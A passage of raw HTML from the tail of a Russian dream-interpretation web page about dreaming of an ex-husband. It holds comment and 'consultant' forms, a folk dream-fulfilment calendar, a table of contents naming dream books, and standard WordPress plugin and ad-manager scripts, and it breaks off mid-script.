id="cancel-comment-reply-link" href="/m/byvshij-muzh-19249/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='19249' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff6e06819e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="182"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/m/byvshij-muzh-19249/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='19249' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ff6e06819e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="204"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о бывшем муже в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Сонник Миллера</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Сонник Фрейда</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Сонник Цветкова</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Сонник Лоффа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Сонник Хассе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Сонник Нострадамуса</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Сонник Менегетти</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Сонник Лонго</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Сонник Азара</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Сонник Кананита</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Сонник Велес</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Сонник Эзопа</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Сонник Странника</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Сонник Екатерины Великой</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-19"><span class="ftwp-text">Сонник целительницы Акулины</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-20"><span class="ftwp-text">Английский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-21"><span class="ftwp-text">Французский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-22"><span class="ftwp-text">Ассирийский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-23"><span class="ftwp-text">Современный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-24"><span class="ftwp-text">Большой сонник Фебе</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-25"><span class="ftwp-text">Китайский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-26"><span class="ftwp-text">Мусульманский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-27"><span class="ftwp-text">Исламский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-28"><span class="ftwp-text">Русский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-29"><span class="ftwp-text">Славянский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-30"><span class="ftwp-text">Украинский сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-31"><span class="ftwp-text">Семейный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-32"><span class="ftwp-text">Эзотерический сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-33"><span class="ftwp-text">Любовный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-34"><span class="ftwp-text">Сонник по числам: таблица толкований</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-35"><span class="ftwp-text">Сонник для женщин</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-36"><span class="ftwp-text">Лунный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-37"><span class="ftwp-text">Интимный сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-38"><span class="ftwp-text">Зимний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-39"><span class="ftwp-text">Летний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-40"><span class="ftwp-text">Осенний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-41"><span class="ftwp-text">Домашний сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-42"><span class="ftwp-text">Творческий сонник</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-43"><span class="ftwp-text">Сонник подсознания</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-44"><span class="ftwp-text">Видео о том, к чему снится бывший муж</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var 